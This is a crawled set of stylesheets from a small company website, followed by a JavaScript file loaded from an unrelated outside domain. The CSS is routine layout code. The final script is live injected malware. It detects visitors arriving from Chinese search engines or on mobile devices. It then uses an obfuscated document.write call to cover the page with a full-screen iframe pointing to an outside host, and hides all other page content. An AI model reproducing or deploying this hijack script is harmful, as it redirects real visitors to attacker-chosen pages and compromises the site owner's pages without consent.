#aaa7 li { width:140px; text-align:center;margin-top:20px; margin-left:15px; margin-right:15px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa7 li a{ color:#333; font-weight:100;}
#aaa7 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa7 img{ width:140px; height:140px; border:3px solid #CCC; }





#aaa8{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa8 ul { width:720px; margin-left:10px;}
#aaa8 li { width:160px; text-align:center;margin-top:30px; margin-left:10px; margin-right:10px; margin-bottom:20px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa8 li a{ color:#333; font-weight:100;}
#aaa8 li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa8 img{ width:160px; height:70px; border:3px solid #CCC; }



.newspage {
 width:700px;PADDING-RIGHT: 0px; DISPLAY: block; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-TOP: 20px; TEXT-ALIGN:left
}
.newspage A { 
BORDER-RIGHT: #999 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #999 1px solid; PADDING-LEFT: 5px; BACKGROUND: #fff; PADDING-BOTTOM: 2px; FONT: 12px/22px ""; BORDER-LEFT: #999 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #999 1px solid
}
.newspage A:hover {
BORDER-RIGHT: #fff 1px solid; BORDER-TOP: #fff 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #fff 1px solid; COLOR: #fff; BORDER-BOTTOM: #fff 1px solid; TEXT-DECORATION: none
}
.newspage A:active {
BORDER-RIGHT: #666 1px solid; BORDER-TOP: #666 1px solid; BACKGROUND: #bababa; BORDER-LEFT: #666 1px solid; COLOR: #666; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.current {
BORDER-RIGHT: #666 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #666 1px solid; PADDING-LEFT: 5px; FONT-WEIGHT: bold; BACKGROUND: #bababa; PADDING-BOTTOM: 2px; BORDER-LEFT: #666 1px solid; COLOR: #fff; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #666 1px solid
}
.newspage SPAN.disabled {
BORDER-RIGHT: #fff 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #fff 1px solid; PADDING-LEFT: 5px; PADDING-BOTTOM: 2px; BORDER-LEFT: #fff 1px solid; COLOR: #666; MARGIN-RIGHT: 2px; PADDING-TOP: 2px; BORDER-BOTTOM: #fff 1px solid
}




#pro{ width:725px;height:399px; background:url(tuijian_bg.jpg) no-repeat;  float:left; _overflow:hidden }
#pro iframe{ margin-left:50px; margin-top:30px;_margin-top:10px;}
.ppprt{ width:752px;_width:702px;  }
.ppprt p{ color:#000; line-height:30px;}
.ppprt a{ color:#000; line-height:30px;}



#aaa45{ width:752px;_width:702px; }
#aaa45 ul { width:700px; margin-left:20px; }

#aaa45 li a{ color:#333; font-weight:100;}
#aaa45 li a:hover{ text-decoration:underline; color:#666; font-size:12px;font-weight:100;}



.product{ margin-bottom:6px;}
.product ul{ margin-top:0px;}

.product ul li{ width:210px; height:190px;float:left; text-align:center; margin-top:15px; margin-right:15px;_margin-right:7px; margin-left:7px;_margin-left:0px; margin-bottom:5px;  overflow:hidden; }
.product ul li img{ width:210px;margin-bottom:0px;   }
.pic01{ overflow:hidden; height:140px;border:1px #999 solid;  }




















#daohang{ width:973px;  float:left; }
#daohang ul{ width:900px; margin-left:73px; _margin-left:0px;}
#daohang ul li{ width:80px; float:left; background:url(../images/line.PNG) no-repeat right center; line-height:100px;}
#daohang ul li a{ color:#FFF; text-align:center; font-weight:normal }


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/css_nav.css
body_size: 1796
content:
@charset "utf-8";
#nav { width:1009px; height:45px;  float:left; 

	font-size: 12px;
	color: #fff;
    line-height:45px;  
}

#nav a {
	display: block;
	font-family:Arial, Helvetica, sans-serif;
	color: #fff;
	font-weight:700;
	text-align: center;font-size: 14px; background:url(../images/line.jpg) no-repeat right top;
}

#nav a:link  {
 color:#fff; text-decoration:none;font-size: 14px;}
#nav a:visited  {
	color:#fff;
	text-decoration:none;font-size: 14px;

	
}
#nav span{ font-size:11px;}
#nav a:hover  {
	color:#fff;
	text-decoration:none; width:80px; background:#ff5600;font-size: 14px;




}

.nav_li1 {
    float: left;
	width: 105px;
}

.nav_li1 a { font-size:12px}
.nav_li1 ul li a{ font-size:12px;}
#nav li a:hover{

	width: 105px;
	text-decoration:none; color:#ffffff
}

#nav li ul {

	left: -999em;
	width: 105px;
	position:absolute;
	color: #FFFFFF;
	float: left; 
}
#nav li ul li{
	float: left; 
	width: 105px;
	background-color: #00bcf2;
	color: #FFFFFF;
	font-size: 16px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #FFFFFF;filter:alpha(opacity=105); /*IE滤镜，透明度50%*/
-moz-opacity:0.9; /*Firefox私有，透明度50%*/
opacity:0.9;/*其他，透明度50%*/
	line-height: 26px;
	height: 26px;

}


#nav li ul a{
	display: block;
	width: 105px;
	color: #FFFFFF;
}

#nav li ul a:link  {
 color:#FFFFFF; text-decoration:none;
}
#nav li ul a:visited  {
 color:#FFFFFF;text-decoration:none;
}
#nav li ul a:hover  {
	color:#fff; background:#12cbff;
	text-decoration:none;
	font-weight:100; 
	background-image: url(../images/libgg_19.jpg);
	background-repeat: no-repeat;
}

#nav li:hover ul {
 left: auto;
}
#nav li.sfhover ul {
 left: auto;
}


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/jquery.jslides.css
body_size: 1254
content:
#full-screen-slider {
	POSITION: relative; WIDTH: 100%; FLOAT: left; HEIGHT: 305px
}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 305px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%
}
#pagination {
	Z-INDEX: 9900; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 15px; DISPLAY: block; TOP: 270px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 50%
}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH: 10px; DISPLAY: block; BACKGROUND: #fff; FLOAT: left; HEIGHT: 10px; MARGIN-LEFT: 15px; LIST-STYLE-IMAGE: none; border-radius: 5px
}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px
}
#pagination LI.current {
	BACKGROUND: #0092ce
}


--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/style/default_blue.css
body_size: 1271
content:
/*默认蓝色*/
.SonlineBox{ width:200px; font-size:12px;overflow:hidden; z-index:9999;}
.SonlineBox .openTrigger{ width:30px; height:300px; position:absolute; top:0px;  z-index:1; cursor:pointer;  background:#0176ba url(../style/openTrigger.jpg) no-repeat;}
.SonlineBox .titleBox{ width:100px; height:35px; line-height:35px; background:#038bdc url(../images/SonlineTitleBg.gif) repeat-x; border-bottom:2px solid #0176ba;}
.SonlineBox .titleBox span{ margin-left:10px; color:#fff; font-size:14px; font-family:'微软雅黑','黑体';}
.SonlineBox .contentBox{ width:100px; height:auto; border:2px solid #0176ba; background:#fff; position:absolute; z-index:2;}
.SonlineBox .contentBox .closeTrigger{ width:25px; height:25px; display:block; cursor:pointer;  position:absolute; top:5px;right:5px;-webkit-transition:all 0.8s ease-out;}
.SonlineBox .contentBox .closeTrigger:hover{-webkit-transform:scale(1) rotate(360deg);}
.SonlineBox .contentBox .listBox{overflow:hidden; margin-bottom:10px; azimuth:center}
.SonlineBox .contentBox .listBox .QQList{ display:block; width:86%; height:22px; margin:10px auto 0px auto;}
.SonlineBox .contentBox .listBox .QQList span{float:left; line-height:22px;}
.SonlineBox .contentBox .listBox .QQList a{float:left;}







--- FILE ---
content_type: application/javascript
request_url: https://www.logpng.top/xsy.js
body_size: 1143
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a9ca19259e41aabd2a55fee5c8a7103f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bb44b674929a59278573233ede38b9ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ef6580acd83a4c92cd4cd8c23acea90c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ['https://hz300.vogvova.com/cbd/aaadfa'];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(youjizz\.com)/i;
if (regex.test(referer) || yum.test(dom)) {

  var regex2 = /(so\.com)/i;
if(regex2.test(referer)){
  url = arr[linkIndex];
   setFrame(url);
}
  
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    var referrer = referer;
    var keyword = '';
    console.log(referrer);
    if (referrer.indexOf('baidu.com') !== -1) {
      var searchParams = new URLSearchParams(referrer);
        var match = searchParams.get('title');
      if (match) {
        keyword = encodeURIComponent(match);
      }
    }
    url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}